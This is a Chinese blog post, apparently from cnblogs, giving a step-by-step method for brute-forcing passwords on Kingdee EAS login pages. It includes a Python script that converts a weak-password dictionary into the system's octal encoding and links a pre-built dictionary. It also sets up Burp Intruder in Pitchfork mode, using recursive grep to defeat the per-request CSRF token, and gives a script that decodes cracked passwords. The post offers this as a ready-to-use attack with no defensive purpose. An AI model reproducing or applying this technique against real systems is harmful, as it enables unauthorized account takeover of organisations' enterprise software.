金蝶EAS密码暴力破解漏洞 | 今天遇到一个金蝶EAS系统, 发现它登录时密码进行编码了,这里解码一下

可惜我不知道适用版本,当然了你进行用户名枚举是一样的方法....hi✿(。◕ᴗ◕。)✿



查看编码



抓包发现仅仅是最简单的ascii编码而已, 这里小小的解码一下,气死我了,原来是八进制,气死我了

字典处理代码

# python 3.9

# windows

# 如果遇到什么gbk报错啥的,把你的字典用记事本打开另存为UTF-8即可

def write_to_file(passwd_list_):

with open("F:\\weakpass_dict\\0.7.jin_dieEAS.txt", "a") as f_:

for _ in passwd_list_:

f_.write(_ + "\n")

with open("F:\\weakpass_dict\\0.7.txt", "r") as f:

lines = f.readlines() # 全部读到内存里去, 没有大内存能搞好安全吗?

number = 0

passwd_list = []

for i in lines: # 遍历字典

passwd = ""

for j in i[:-1]: # 不要尾部的回车换行 # %2C61%2C62%2C63%2C64%2C65%2C66

passwd += "%2C" + str(oct(ord(j)))[2:] # 对每个密码进行变换

passwd_list.append(passwd)

number += 1

if number == 1000: # 1千个密码写一次文件, 嗯, 考虑到文件读写比较慢(( • ̀ω•́ )✧)

write_to_file(passwd_list)

number = 0

passwd_list = []

write_to_file(passwd_list)

生成的字典

想要直接用的话, github也传了一份,直接下载就好了

https://github.com/sanqiushu-ns/sanqiushu_passwd_dicts/blob/main/%E9%87%91%E8%9D%B6EAS/0.7.jin_dieEAS.txt

开始爆破



在开始爆破的时候发现竟然有CSRF token, 好吧,无伤大雅

抓到爆破包,给这四个打上标记,选Pitchfork模式, 然后记住这四个payload的顺序



然后先转到设置页面,把线程设置为1, 然后添加三个匹配规则,对应一开始标记的4个payload的后三个

这个要添加三次,分别对应这三个地方,当然了,我们只标记双引号里的值



然后到payload页面,去分别设置1,2,3,4这四个payload的值

1是密码,payload type 选Simple list ,然后load 我们用代码生成的字典



2是it这个参数,payload type 选Recursive grep ,然后payload options点一下第一个,然后那个payload for first 要刷新一下页面,去取一个新的(旧的用过一次就不能用了)

3,跟2一样的

4,也差不多

开始跑吧,没想到啊

如果你能有幸跑出密码这里有个反编码的小脚本

a = "%2C120%2C100%2C163%2C163%2C167%2C60%2C162%2C144"

b = a.split("%2C")[1:]

print(b)

c = ""

for i in b:

c += chr(int(i, 8))

print(c)

本文来自博客园,作者:Nestar,转载请注明原文链接:https://www.cnblogs.com/Nestar/p/14109195.html